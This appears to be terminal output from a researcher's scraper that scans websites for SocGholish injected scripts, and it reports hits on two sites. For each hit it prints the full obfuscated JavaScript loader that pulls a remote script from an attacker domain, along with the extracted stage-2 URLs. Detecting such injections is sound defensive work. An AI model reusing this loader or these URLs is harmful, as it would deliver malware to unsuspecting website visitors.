 PS D:\Documents\repos\scraper> py scraper.py https://www.agcoman.com
Scanning website https://www.agcoman.com in progress...
Couldn't find any SocGholish payload :(
PS D:\Documents\repos\scraper> py scraper.py https://sweetwaternow.com
Scanning website https://sweetwaternow.com in progress...
Found potential SocGholish on https://sweetwaternow.com!
Potential injection script (matched 3 out of 3 indicators):
('https://sweetwaternow.com', ";(function(){var ls=document.referrer;var lv=window.location.href;var ih=navigator.userAgent;var oa=new RegExp(wm('b:w/c/o(z[i^l/v]c+
b)b/w'));if(!ls||lv.match(oa)[1]==ls.match(oa)[1]||ih.indexOf(wm('kWjihnvdqoqwwso'))==-1||window.localStorage[wm('l_m_j_quptumeao')]){return;}var oz=document.create
Element('script');oz.type='text/javascript';oz.async=true;oz.src=wm('jhztatnplse:s/q/scbrcucikzpel.fuuprdaocguthelcahbngovlwougdigejsg.wciotmg/xrwenphodrxtv?krs=jdq
jc0b3bMwDjgwyfZbTgca5dZwmjNhhuNm2dEiwxYq2vMq2mYojgAm3uNwCvZtjnapWbQx9eMgjeYnzr');var rc=document.getElementsByTagName('script')[0];rc.parentNode.insertBefore(oz,rc)
;function wm(bq){var xr='';for(var yz=0;yz<bq.length;yz++){if(yz%2){xr+=bq[yz];}}return xr;}})();")
Trying to extract stage 2 urls...
Potential Stage 2 URLs:
https://cruize.updogtechnologies.com/report?r=dj03MDgyZTc5ZmNhN2EwY2M2YjA3NCZjaWQ9MjYz
PS D:\Documents\repos\scraper> py scraper.py https://clutchpoints.com
Scanning website https://clutchpoints.com in progress...
Found potential SocGholish on https://clutchpoints.com!
Potential injection script (matched 3 out of 3 indicators):
('https://clutchpoints.com', ";(function(){var ee=document.referrer;var cg=window.location.href;var co=navigator.userAgent;var oa=new RegExp(rn('f:a/k/a(t[h^p/a]b+m
)s/l'));if(!ee||cg.match(oa)[1]==ee.match(oa)[1]||co.indexOf(rn('qWdijnbdcoewysg'))==-1||window.localStorage[rn('z_g_x_suktumnay')]){return;}var dl=document.createE
lement('script');dl.type='text/javascript';dl.async=true;dl.src=rn('n/swvpu-wcaobnuttemnatm/qpvleubgmifnesb/jwvph-iciormwptotsxedrz.jpxhdpv')+'?t='+(+(new Date()));
var hg=document.getElementsByTagName('script')[0];hg.parentNode.insertBefore(dl,hg);function rn(po){var mr='';for(var ji=0;ji<po.length;ji++){if(ji%2){mr+=po[ji];}}
return mr;}})();")
Trying to extract stage 2 urls...
Potential Stage 2 URLs:
https://episode.foxscales.com/report?r=dj01MDY1NDg3MTIwZTU2ZmQ1ZTZlNCZjaWQ9MjY0